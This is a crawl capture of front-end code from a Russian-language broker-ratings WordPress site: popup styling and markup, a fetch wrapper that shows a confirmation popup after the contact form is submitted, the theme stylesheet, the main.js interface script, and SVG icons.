        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200
body_size: 1258
content:
/*
Theme Name: BrokerRatings
*/ 
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}

.grecaptcha-badge {
    display: none!important;
} 

.review-company-name {
  padding: 3px;
}

.reviews__logo {
    display: flex;
    flex-direction: column;
}

.post__item-img {
      width: 100%; 
  max-width: 640px;
}

.forex__item-icon {
    display: flex;
    height: 72px; 
}  

.like-container {
display:flex;
align-items:center;
}

.like-container img {
padding-right:4px;
}

.news__item {
    box-shadow:0px 0px 9px 2px #ccc;
    padding: 10px;
}
    
.adviser__single-top a,
.adviser__single-box a,
.single__top-desc a,
.broker__benefits a,
.moneyback__flex a,
.single__top-desc a,
.platform__info a,
.post__item-text a {
    color: #2f80ed;
}


.consultation-form-backmoney {
    margin:25px auto;
}


#brokerSearch {
    width: 98%;
    height: 24px;
    margin: 1%;
    padding: 5px;
    font-size: 16px;
    border: 1px solid grey;
    border-radius: 5px;
}

/*modal image*/ 

.size-full {
    cursor: pointer;
    transition: 0.3s;
      width: 100%; 
  max-width: 640px;
}

.size-full:hover {opacity: 0.7;}


.modal {
    display: none; 
    position: fixed; 
    z-index: 1;
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.9); 
}

.modal-content {
    margin: auto;
    display: block;
    width: 90%;
    max-width: 90%;
}

#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

.modal-content, #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

.out {
  animation-name: zoom-out;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform:scale(1)}
    to {-webkit-transform:scale(2)}
}

@keyframes zoom {
    from {transform:scale(0.4)}
    to {transform:scale(1)}
}

@keyframes zoom-out {
    from {transform:scale(1)}
    to {transform:scale(0)}
}


@media only screen and (max-width: 700px){
    .modal-content {
        width: 100%;
    }
}
/* END modal */



/* Show more brokers */
.brokers .full-list-toggle {
  display: none;
}

.brokers .table-numbering{
  display: inline-block;
  max-height: 1264px;
  overflow: hidden;
}

.brokers .hide-list-btn {
  display: none;
}

.brokers .show-list-btn {
  display: inline-block;
}

.brokers .full-list-toggle:checked + .table-numbering{
  max-height: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn {
  display: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn + .hide-list-btn {
  display: inline-block;
}
.grid__all-brokers {
  background-color: #454545;
  color: #fff;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  padding: 16px 0;
  font-weight: 700;
  line-height: 150%;
  width: 100%;
  border-radius: 4px;
  margin: 25px 0px 0px 0px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid__all-brokers:hover {
  background: #009651;
}

.schedule-logo img {
    max-height:50px;
}


@media (max-width: 768px) {
    .income-column,
    .td-proffit,
    .td-loss {
        display: none;
    }
    .schedule__head .schedule-name {
        font-size: 12px!important;
    }
}

.header-banner a img {
    width:100%;
}


#back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: url(https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/arrowhead-up.png);
      line-height: 64px;
      color: #fff;
}
#back-to-top-button:hover {
      cursor: pointer;

}
#back-to-top-button:active {
      background-color: #555;
}
#back-to-top-button.show {
      opacity: 1;
      visibility: visible;
}


@media (max-width: 768px) {
  #brokers .schedule-broker-img,
  #brokers .schedule-year-header,
  #brokers .schedule-year,
  #brokers .schedule-rating,
  #brokers .schedule-year-head,
  #brokers .schedule-reliability,
  #brokers .schedule-reliability-head {
      display: none;
  }

  .tax-cat-table .schedule-broker-img,
  .tax-cat-table .schedule-year-header,
  .tax-cat-table .schedule-year,
  .tax-cat-table .schedule-rating,
  .tax-cat-table .schedule-year-head,
  .tax-cat-table .schedule-reliability,
  .tax-cat-table .schedule-reliability-head {
      display: none;
  } 


  .broker__inner .action-box {
    flex-direction: column;

  }
}

.bybit-banner {margin-bottom: 15px}


@media (max-width: 768px) {
    .bybit-banner img {
        width: 100%;
    }
}


.consult-btn {
    background-color: #038841;
    color: #fff;
    transition: all 0.6s ease;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    cursor:pointer;
}

.consult-btn:active {
    transform: scale(0.92);
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    transition: all 0.05s ease; 
}

.companies-popup {
    cursor:pointer;
}


--- FILE ---
content_type: text/javascript
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200
body_size: 2585
content:
jQuery(document).ready(function ($) {

    // PAGE NAVIGATION
    function handleButtonClick(target) {
        document.querySelector(`#${target}`).scrollIntoView({ block: "start", behavior: "smooth" });
    }

    document.querySelector('body').addEventListener('click', (e) => {
        let btn = e.target;

        if (btn.classList.contains('nav-btn')) {
            let target = btn.dataset.target;
            handleButtonClick(target);
        }
    });
    // PAGE NAVIGATION

    //ADD LINES TO NAVIGATION
    function insertAfter(referenceNode, newNode) {
        referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
    }

    let nav_item = document.querySelectorAll('.navigation__list li');
    for (let i = 0; i < nav_item.length; i++) {
        insertAfter(nav_item[i], document.createElement('div'));
    }
    //ADD LINES TO NAVIGATION

    //SHOW POPUP
    let popup = document.querySelector('.popup');
    let popup_btn = document.querySelectorAll('.popup-btn');
    // let popup_area = document.querySelector('.popup__area');
    let popup_close = document.querySelector('.popup__close');
    // Get the value of the custom attribute "category"
    var category = popup.getAttribute('data-category');

    function recordPopupAppearance(category) {
        var currentTime = new Date().getTime();
        localStorage.setItem(category, currentTime);
    }

    function shouldShowPopup(category) {
        var lastAppearanceTime = localStorage.getItem(category);
        if (!lastAppearanceTime) {
            return true; // If popup never appeared, show it
        }
        var currentTime = new Date().getTime();
        var elapsedTime = currentTime - lastAppearanceTime;
        var oneMinute = 60 * 1000; // One minute in milliseconds
        return elapsedTime >= oneMinute; // Show popup if more than a minute has passed
    }


    try {
        for (let i = 0; i < popup_btn.length; i++) {
            popup_btn[i].addEventListener('click', function () {
                popup.classList.add('active');
            });
        }

        // popup_area.addEventListener('click', function () {
        //     popup.classList.remove('active');
        // });

        popup_close.addEventListener('click', function () {
            recordPopupAppearance(category);

            popup.classList.remove('active');
        });
    } catch {

    }

    setTimeout(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 15000);// 15 seconds
    setInterval(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 300000);// 5 minutes
    //SHOW POPUP

    // Select all elements with the class "messages"
    const targetElements = $('.messages');

    // Create a new instance of the MutationObserver
    const observer = new MutationObserver((mutations) => {
        // The callback function to run when a change is observed
        mutations.forEach((mutation) => {
            setTimeout(() => {
                if (!$(mutation.target).hasClass('error')) {
                    $(mutation.target).closest('.popup').removeClass('active');
                    $(mutation.target).closest('.order-popup').removeClass('active');
                    $(mutation.target).closest('.return-popup').removeClass('active');
                }
            }, 3000);
        });
    });

    // Define the configuration for the observer
    const config = { childList: true };

    // Start observing each target element with the specified configuration
    targetElements.each((index, element) => {
        observer.observe(element, config);
    });

    //SHOW ORDER POPUP
    let orderPopup = document.querySelector('.order-popup');
    let orderPopup_btn = document.querySelectorAll('.js-open-order-form');
    let orderPopup_close = document.querySelector('.order-popup__close');

    try {
        for (let i = 0; i < orderPopup_btn.length; i++) {
            orderPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                orderPopup.classList.add('active');
            });
        }

        orderPopup_close.addEventListener('click', function () {
            orderPopup.classList.remove('active');
        });
    } catch {

    }

    //SHOW RETURN POPUP
    let returnPopup = document.querySelector('.return-popup');
    let returnPopup_btn = document.querySelectorAll('.js-open-return-form');
    let returnPopup_close = document.querySelector('.return-popup__close');

    try {
        for (let i = 0; i < returnPopup_btn.length; i++) {
            returnPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                returnPopup.classList.add('active');
            });
        }

        returnPopup_close.addEventListener('click', function () {
            returnPopup.classList.remove('active');
        });
    } catch {

    }

    // MENU SHOW/HIDE
    $('.header__btn').on('click', function () {
        $('.menu').slideToggle();
    });

    $('.menu__close').on('click', function () {
        $('.menu').slideToggle();
    });
    // MENU SHOW/HIDE

    //ALL BROKERS SHOW/HIDE
    $('.allbrokers__btn').on('click', function () {
        $('.allbrokers__box').slideToggle();
        $('#brokerForm').slideToggle();
    });
    //ALL BROKERS SHOW/HIDE

    //TABLE ROW NUMBER
    let rating_table = document.querySelectorAll('.table-numbering');

    try {
        for (let i = 0; i < rating_table.length; i++) {
            rating_table[i].classList.add('table-' + i);
        }

        for (let i = 0; i < rating_table.length; i++) {
            let row_item = document.querySelectorAll(`.table-${i} .number`);
            for (let i = 0; i < row_item.length; i++) {
                row_item[i].innerHTML = i + 1;
            }
        }
    } catch {

    }
    //TABLE ROW NUMBER

    //COMMENT SHOW ALL TEXT
    let reviews_text = document.querySelectorAll('.page-reviews .reviews__text');
    let reviews_btn = document.querySelectorAll('.page-reviews .reviews__link');

    try {
        for (let i = 0; i < reviews_text.length; i++) {
            reviews_btn[i].addEventListener('click', function () {
                if (reviews_text[i].classList.contains('opened')) {
                    reviews_text[i].classList.remove('opened');
                } else {
                    reviews_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //COMMENT SHOW ALL TEXT
    let aside_text = document.querySelectorAll('.aside-description');
    let aside_btn = document.querySelectorAll('.aside-description-btn');

    try {
        for (let i = 0; i < aside_text.length; i++) {
            aside_btn[i].addEventListener('click', function () {
                if (aside_text[i].classList.contains('opened')) {
                    aside_text[i].classList.remove('opened');
                } else {
                    aside_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //RATING CHOICE
    let reviews__logo_img = document.querySelectorAll('.reviews__logo img');
    let rating_item_top = document.querySelectorAll('.reviews__info-rating .top');
    let rating_item_middle = document.querySelectorAll('.reviews__info-rating .middle');
    let rating_item_low = document.querySelectorAll('.reviews__info-rating .low');
    let rating_number = document.querySelectorAll('.reviews__info-rating .review-rating');

    try {
        for (let i = 0; i < rating_number.length; i++) {
            if (rating_number[i].innerHTML >= 4.0) {
                rating_number[i].classList.add('top');
                rating_item_top[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 3.0) {
                rating_number[i].classList.add('middle');
                rating_item_middle[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 1.0) {
                rating_number[i].classList.add('low');
                rating_item_low[i].classList.add('active');
            } else {
                rating_number[i].classList.add('hide');
                rating_item_low[i].classList.remove('active');
            }
        }

        for (let i = 0; i < reviews__logo_img.length; i++) {
            reviews__logo_img.forEach((image) => {
                let imgsrc = image.getAttribute("src");
                if (imgsrc === "") {
                    image.src = "https://cdn.logo.com/hotlink-ok/logo-social.png";
                }
            });
        }
    } catch {

    }
    //RATING CHOICE

    //RECOMMEND STARS
    let star_input = document.querySelectorAll('.comment-recommend input');
    let star_label = document.querySelectorAll('.comment-recommend label');
    if (star_label && star_label.length) {
        star_label[0].remove();
    }

    try {
        for (let i = 0; i < star_label.length; i++) {
            star_label[i].addEventListener('mouseover', function () {

                star_label[i].classList.add('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.add('shine');
                }
            });
            star_label[i].addEventListener('mouseout', function () {

                star_label[i].classList.remove('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.remove('shine');
                }
            });
        }

        for (let i = 0; i < star_input.length; i++) {

            star_input[i].addEventListener('click', function () {

                let star_input_checked = document.querySelectorAll('.comment-recommend input.point');

                star_input[i].classList.add('point');

                for (let k = 0; k < i; k++) {
                    star_input[k].classList.add('point');
                }

                let star_checker = star_input_checked.length - 1;

                if (i < star_checker) {
                    for (let c = star_checker; c > i; c--) {
                        star_input[c].classList.remove('point');
                    }
                }

            });

        }
    } catch {

    }
    //RECOMMEND STARS

    //SHOW COMMENTS FORM
    $('.btn-add-comment').on('click', function () {
        $('.form-add-comment').slideToggle();
    });

    $(document).ready(function () {
        if (window.location.href.indexOf("replytocom") > -1) {
            $('.form-add-comment').css('display', 'block');
        }
    });
    

    //SHOW COMMENTS FORM

    //BROKER TOP NAVIGATION
    // let broker_nav_ol = document.querySelector('.broker__top-navigation');
    // let broker_block = document.querySelectorAll('.broker__block');
    // let broker_h2 = document.querySelectorAll('h2');
    // let broker_h3 = document.querySelectorAll('h3');

    // try {
    //     for (let i = 0; i < broker_h2.length; i++) {
    //         broker_h2[i].setAttribute('id', 'anchor_' + i);
    //         let broker_nav_li = document.createElement('li');
    //         let broker_nav_a = document.createElement('a');
    //         broker_nav_li.appendChild(broker_nav_a);
    //         broker_nav_a.innerHTML = broker_h2[i].innerHTML;
    //         broker_nav_a.href = '#anchor_' + i;
    //         broker_nav_ol.appendChild(broker_nav_li);

    //         for (let k = 0; k < broker_h3.length; k++) {
    //             if (broker_block[i].contains(broker_h3[k])) {
    //                 broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
    //                 let broker_nav_ol_child = document.createElement('ol');
    //                 let broker_nav_li_child = document.createElement('li');
    //                 let broker_nav_a_child = document.createElement('a');
    //                 broker_nav_li_child.appendChild(broker_nav_a_child);
    //                 broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
    //                 broker_nav_a_child.href = '#anchor_' + k + 1;
    //                 broker_nav_ol_child.appendChild(broker_nav_li_child);
    //                 broker_nav_li.appendChild(broker_nav_ol_child);
    //             }
    //         }
    //     }
    // } catch {

    // }

    let broker_nav_ol = document.querySelector('.broker__top-navigation');
    let broker_block = document.querySelectorAll('.broker__block');
    let broker_h2 = document.querySelectorAll('h2');
    let broker_h3 = document.querySelectorAll('h3');

    try {
        for (let i = 0; i < broker_h2.length; i++) {
            broker_h2[i].setAttribute('id', 'anchor_' + i);
            let broker_nav_li = document.createElement('li');
            let broker_nav_a = document.createElement('span');
            broker_nav_li.appendChild(broker_nav_a);
            broker_nav_a.innerHTML = broker_h2[i].innerHTML;
            broker_nav_a.classList.add('nav-btn');
            broker_nav_a.setAttribute('data-target', 'anchor_' + i);
            broker_nav_ol.appendChild(broker_nav_li);

            for (let k = 0; k < broker_h3.length; k++) {
                if (broker_block[i].contains(broker_h3[k])) {
                    broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
                    let broker_nav_ol_child = document.createElement('ol');
                    let broker_nav_li_child = document.createElement('li');
                    let broker_nav_a_child = document.createElement('span');
                    broker_nav_li_child.appendChild(broker_nav_a_child);
                    broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
                    broker_nav_a_child.classList.add('nav-btn');
                    broker_nav_a_child.setAttribute('data-target', 'anchor_' + k + 1);
                    broker_nav_ol_child.appendChild(broker_nav_li_child);
                    broker_nav_li.appendChild(broker_nav_ol_child);
                }
            }
        }
    } catch {

    }
    //BROKER TOP NAVIGATION
    
    
    // Show more functionality
    var items = $('#item-list li');
    var numToShow = 20;
    var button = $('#show-more');

    items.slice(0, numToShow).addClass('visible');

    button.on('click', function() {
        var visibleItems = $('#item-list li.visible').length;
        items.slice(visibleItems, visibleItems + numToShow).addClass('visible');
        
        if (items.length <= $('#item-list li.visible').length) {
            button.hide();
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg
body_size: 92
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#ffc928"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg
body_size: -28
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.1234 0.389857L11.3595 5.66714L16.9946 6.11437C17.3524 6.11437 17.5313 6.65104 17.2629 6.91938L12.9696 10.6761L14.2218 16.2217C14.3112 16.5795 13.864 16.9373 13.5957 16.6689L8.67617 13.7172L3.84612 16.6689C3.48834 16.8478 3.13055 16.5795 3.22 16.2217L4.47224 10.5866L0.178856 6.82993C-0.178926 6.65104 -3.53688e-05 6.11437 0.447192 6.11437L6.08225 5.66714L8.31839 0.389857C8.49728 0.0320756 8.94451 0.0320756 9.1234 0.389857Z" fill="#3A9B41"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-2.svg
body_size: 282
content:
<svg width="49" height="37" viewBox="0 0 49 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.3427 14.0375L48.6127 24.0792C48.8592 24.2991 49 24.6112 49 24.9384C49 25.2656 48.8592 25.5778 48.6127 25.7976L37.3427 35.8391C36.9969 36.1471 36.4992 36.2257 36.0727 36.0399C35.6462 35.854 35.3712 35.4384 35.3712 34.9799L35.3712 30.3494L17.5129 30.3494C16.8616 30.3494 16.3335 29.8304 16.3335 29.1899L16.3335 20.6868C16.3335 20.0463 16.8616 19.5273 17.5129 19.5273L35.3712 19.5273V14.8967C35.3712 14.438 35.6462 14.0224 36.0727 13.8367C36.499 13.6509 36.9969 13.7296 37.3427 14.0375ZM31.4873 6.21809L13.6288 6.21809L13.6288 1.58752C13.6288 1.12882 13.3538 0.713253 12.9273 0.5275C12.5008 0.341747 12.0031 0.420364 11.6573 0.728329L0.387326 10.7698C0.140824 10.9897 0 11.3018 0 11.629C0 11.9562 0.140824 12.2684 0.387326 12.4882L11.6573 22.5299C12.0028 22.8379 12.5008 22.9165 12.9273 22.7308C13.3538 22.5448 13.6288 22.1292 13.6288 21.6707L13.6288 17.0402L31.4873 17.0402C32.1386 17.0402 32.6667 16.5212 32.6667 15.8807L32.6667 7.37759C32.6667 6.73708 32.1386 6.21809 31.4873 6.21809ZM12.4494 14.7212C11.7981 14.7212 11.2699 15.2402 11.2699 15.8807L11.2699 19.0549L2.93561 11.629L11.2699 4.20335L11.2699 7.37759C11.2699 8.0181 11.7981 8.53709 12.4494 8.53709L30.3079 8.53709L30.3079 14.7212L12.4494 14.7212Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-4.svg
body_size: 191
content:
<svg width="43" height="38" viewBox="0 0 43 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.0498 28.3504C27.1613 28.3504 25.6247 26.8749 25.6247 25.0614V19.8684C25.6247 18.055 27.1613 16.5795 29.0498 16.5795H41.8648V11.0929C41.8648 9.08835 40.1666 7.45774 38.0791 7.45774H35.5092L34.8283 3.32015C34.7759 3.00119 34.5865 2.71776 34.3065 2.53912C34.0264 2.36048 33.681 2.30301 33.3544 2.37964L30.4833 3.0575L29.4591 0.985825C29.3188 0.702169 29.064 0.485447 28.7537 0.385971C28.4431 0.286496 28.1042 0.313038 27.8146 0.458904L13.936 7.45774H3.78566C1.69814 7.45774 0 9.08835 0 11.0929V33.8372C0 35.8417 1.69814 37.4724 3.78566 37.4724H38.0791C40.1666 37.4724 41.8648 35.8417 41.8648 33.8372V28.3506H29.0498V28.3504ZM32.6586 4.92076L33.0761 7.45774H32.6586L31.5356 5.18596L32.6586 4.92076ZM27.8245 3.06096L29.9978 7.45774H19.1057L27.8245 3.06096ZM29.0498 18.8875H41.9787C42.5419 18.8875 43.0002 19.3276 43.0002 19.8684V25.0614C43.0002 25.6022 42.5419 26.0424 41.9787 26.0424H29.0498C28.4866 26.0424 28.0283 25.6022 28.0283 25.0614V19.8684C28.0283 19.3276 28.4866 18.8875 29.0498 18.8875Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/faq-icon.svg
body_size: 1117
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_231_916)">
